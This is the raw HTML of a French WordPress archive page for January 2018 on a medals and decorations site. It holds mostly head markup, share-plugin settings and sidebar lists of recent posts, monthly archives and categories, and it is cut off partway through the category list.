

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medaillesdecorationsordres.com/2018/01/
body_size: 30615
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>janvier | 2018 | Médailles décorations ordres</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://medaillesdecorationsordres.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Médailles décorations ordres &raquo; Flux" href="https://medaillesdecorationsordres.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Médailles décorations ordres &raquo; Flux des commentaires" href="https://medaillesdecorationsordres.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///medaillesdecorationsordres.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='editor-style-css'  href='https:///medaillesdecorationsordres.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='editor-font-awesome-css-css'  href='https:///medaillesdecorationsordres.com/wp-content/themes/default/inc/fontawesome/font-awesome.css?ver=4.1.0' type='text/css' media='screen' />
<!--[if IE]>
<link rel='stylesheet' id='ie7-style-css'  href='https:///medaillesdecorationsordres.com/wp-content/themes/default/inc/styles/ie.css?ver=4.1.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='editor-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700%2C400italic%2C600italic%2C700italic%7CRoboto+Condensed%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///medaillesdecorationsordres.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///medaillesdecorationsordres.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///medaillesdecorationsordres.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///medaillesdecorationsordres.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medaillesdecorationsordres.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://medaillesdecorationsordres.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/habycymy.js"></script>
<script type="text/javascript" src="/rynymihup.js"></script>
</head>

<body class="archive date">

<div id="page" class="hfeed site container">

	<!-- Get sidebar color option (Appearance -> Customize -> Theme Options) -->
		<header id="masthead" class="site-header " role="banner">
		<!-- Tab navigation -->
		<ul class="toggle-bar">
		    <!-- Main navigation -->
		    <li>
		    	<a href="#tabs-1" class="current nav-toggle" data-tab="tab-1" title="Menu"><i class="fa fa-bars"></i></a>
		    </li>

		    <!-- Featured Posts navigation -->
		    
		    <!-- Sidebar widgets navigation -->
		    <li>
		    	<a href="#tab-3" class="folder-toggle" data-tab="tab-3" title="Widgets"><i class="fa fa-folder"></i><i class="fa fa-folder-open"></i></a>
		    </li>
		</ul>

		<div id="tabs" class="toggle-tabs">
			<div class="site-header-inside">
				<!-- Logo, description and main navigation -->
				<div id="tab-1" class="tab-content current fadeIn">
					<div class="site-branding">
						<!-- Get the site branding -->
													<h1 class="site-title"><a href="https://medaillesdecorationsordres.com/" rel="home">Médailles décorations ordres</a></h1>
							<h2 class="site-description"></h2>
											</div>

					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu"><ul><li ><a href="https://medaillesdecorationsordres.com/">Accueil</a></li><li class="page_item page-item-7"><a href="https://medaillesdecorationsordres.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li><li class="page_item page-item-6"><a href="https://medaillesdecorationsordres.com/nous-ecrire/">Nous écrire</a></li><li class="page_item page-item-8"><a href="https://medaillesdecorationsordres.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li></ul></div>
					</nav><!-- #site-navigation -->
				</div><!-- #tab-1 -->

				<!-- Featured Posts template (template-featured-posts.php) -->
				
				
				<!-- Sidebar widgets -->
				<div id="tab-3" class="tab-content fadeIn">
						<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://medaillesdecorationsordres.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Articles récents</h2>		<ul>
					<li>
				<a href="https://medaillesdecorationsordres.com/2026/01/reduction-officier-du-dragon-dannam-medaille-ordre-miniature-3/">REDUCTION OFFICIER DU DRAGON D&rsquo;ANNAM medaille ordre miniature</a>
						</li>
					<li>
				<a href="https://medaillesdecorationsordres.com/2026/01/rare-lot-de-30-insignes-de-beret-41eme-regiment-dinfanterie-honor-holder/">Rare Lot de 30 insignes de Bérét 41ème régiment d&rsquo;infanterie honor holder</a>
						</li>
					<li>
				<a href="https://medaillesdecorationsordres.com/2026/01/le-c-l-bre-expert-en-m-dailles-de-la-t-l-vision-pr-sente-des-m-dailles-de-la-premi-re-guerre-mond/">Le C L Bre Expert En M Dailles De La T L Vision Pr Sente Des M Dailles De La Premi Re Guerre Mond</a>
						</li>
					<li>
				<a href="https://medaillesdecorationsordres.com/2026/01/medaille-coloniale-argent-barrettes-a-clapet-sahara-et-algerie/">Médaille Coloniale, argent, barrettes à clapet Sahara et Algérie</a>
						</li>
					<li>
				<a href="https://medaillesdecorationsordres.com/2026/01/2025-update-orders-decorations-u0026-medals-collection/">2025 Update Orders Decorations U0026 Medals Collection</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://medaillesdecorationsordres.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/08/'>août 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/02/'>février 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/08/'>août 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/02/'>février 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/08/'>août 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/02/'>février 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/08/'>août 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/02/'>février 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/08/'>août 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/02/'>février 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/08/'>août 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/02/'>février 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/08/'>août 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/02/'>février 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/08/'>août 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/02/'>février 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/08/'>août 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://medaillesdecorationsordres.com/2017/02/'>février 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Catégories</h2>		<ul>
	<li class="cat-item cat-item-2196"><a href="https://medaillesdecorationsordres.com/category/moulin/" >-moulin</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://medaillesdecorationsordres.com/category/09e27/" >09e27</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://medaillesdecorationsordres.com/category/113mm125/" >113mm125</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://medaillesdecorationsordres.com/category/1870-1871/" >1870-1871</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://medaillesdecorationsordres.com/category/1914-18/" >1914-18</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://medaillesdecorationsordres.com/category/1914-1915/" >1914-1915</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://medaillesdecorationsordres.com/category/1914-1918/" >1914-1918</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://medaillesdecorationsordres.com/category/196k/" >196k</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://medaillesdecorationsordres.com/category/2165medb/" >2165medb</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://medaillesdecorationsordres.com/category/2166meda/" >2166meda</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://medaillesdecorationsordres.com/category/2174cu/" >2174cu</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://medaillesdecorationsordres.com/category/2178med/" >2178med</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://medaillesdecorationsordres.com/category/2180insb/" >2180insb</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://medaillesdecorationsordres.com/category/2187med/" >2187med</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://medaillesdecorationsordres.com/category/2196med/" >2196med</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://medaillesdecorationsordres.com/category/2200med/" >2200med</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://medaillesdecorationsordres.com/category/238k/" >238k</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://medaillesdecorationsordres.com/category/24052025ref24085/" >24052025ref24085</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://medaillesdecorationsordres.com/category/3045belgique/" >3045belgique</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://medaillesdecorationsordres.com/category/311d/" >311d</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://medaillesdecorationsordres.com/category/313a/" >313a</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://medaillesdecorationsordres.com/category/315b/" >315b</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://medaillesdecorationsordres.com/category/318m/" >318m</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://medaillesdecorationsordres.com/category/319s/" >319s</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://medaillesdecorationsordres.com/category/324r/" >324r</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://medaillesdecorationsordres.com/category/329j/" >329j</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://medaillesdecorationsordres.com/category/332r/" >332r</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://medaillesdecorationsordres.com/category/336b/" >336b</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://medaillesdecorationsordres.com/category/337r/" >337r</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://medaillesdecorationsordres.com/category/350i/" >350i</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://medaillesdecorationsordres.com/category/3eme/" >3ème</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://medaillesdecorationsordres.com/category/411a/" >411a</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://medaillesdecorationsordres.com/category/412o/" >412o</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://medaillesdecorationsordres.com/category/79a1/" >79a1</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://medaillesdecorationsordres.com/category/7emlegion/" >7emlegion</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://medaillesdecorationsordres.com/category/abba/" >abba</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://medaillesdecorationsordres.com/category/abzeichen/" >abzeichen</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://medaillesdecorationsordres.com/category/actes/" >actes</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://medaillesdecorationsordres.com/category/acteur/" >acteur</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://medaillesdecorationsordres.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://medaillesdecorationsordres.com/category/actualit/" >actualit</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://medaillesdecorationsordres.com/category/adel/" >adel</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://medaillesdecorationsordres.com/category/adrien/" >adrien</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://medaillesdecorationsordres.com/category/aeronautique/" >aéronautique</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://medaillesdecorationsordres.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://medaillesdecorationsordres.com/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://medaillesdecorationsordres.com/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://medaillesdecorationsordres.com/category/agrafe/" >agrafe</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://medaillesdecorationsordres.com/category/aigle/" >aigle</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://medaillesdecorationsordres.com/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://medaillesdecorationsordres.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://medaillesdecorationsordres.com/category/algeria/" >algeria</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://medaillesdecorationsordres.com/category/allemagne/" >allemagne</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://medaillesdecorationsordres.com/category/allemand/" >allemand</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://medaillesdecorationsordres.com/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://medaillesdecorationsordres.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://medaillesdecorationsordres.com/category/amerique/" >amérique</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://medaillesdecorationsordres.com/category/amicale/" >amicale</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://medaillesdecorationsordres.com/category/amiti/" >amiti</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://medaillesdecorationsordres.com/category/ance/" >ance</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://medaillesdecorationsordres.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://medaillesdecorationsordres.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://medaillesdecorationsordres.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://medaillesdecorationsordres.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://medaillesdecorationsordres.com/category/andr/" >andr</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://medaillesdecorationsordres.com/category/angles/" >angles</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://medaillesdecorationsordres.com/category/angleterre/" >angleterre</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://medaillesdecorationsordres.com/category/animaux/" >animaux</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://medaillesdecorationsordres.com/category/annam/" >annam</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://medaillesdecorationsordres.com/category/anniversaire/" >anniversaire</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://medaillesdecorationsordres.com/category/annuaire/" >annuaire</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://medaillesdecorationsordres.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://medaillesdecorationsordres.com/category/appel/" >appel</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://medaillesdecorationsordres.com/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://medaillesdecorationsordres.com/category/argentine/" >argentine</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://medaillesdecorationsordres.com/category/armee/" >armée</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://medaillesdecorationsordres.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://medaillesdecorationsordres.com/category/arthus/" >arthus</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://medaillesdecorationsordres.com/category/artisans/" >artisans</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://medaillesdecorationsordres.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://medaillesdecorationsordres.com/category/assemblee/" >assemblée</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://medaillesdecorationsordres.com/category/association/" >association</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://medaillesdecorationsordres.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://medaillesdecorationsordres.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://medaillesdecorationsordres.com/category/athl/" >athl</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://medaillesdecorationsordres.com/category/aubagne/" >aubagne</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://medaillesdecorationsordres.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://medaillesdecorationsordres.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://medaillesdecorationsordres.com/category/autographe-napoleon/" >autographe-napoléon</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://medaillesdecorationsordres.com/category/autriche/" >autriche</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://medaillesdecorationsordres.com/category/avantages/" >avantages</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://medaillesdecorationsordres.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://medaillesdecorationsordres.com/category/aviation-legion/" >aviation-legion</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://medaillesdecorationsordres.com/category/avril/" >avril</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://medaillesdecorationsordres.com/category/awarded/" >awarded</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://medaillesdecorationsordres.com/category/awards/" >awards</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://medaillesdecorationsordres.com/category/aymeric/" >aymeric</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://medaillesdecorationsordres.com/category/b009/" >b009</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://medaillesdecorationsordres.com/category/b6a2/" >b6a2</a>
</li>
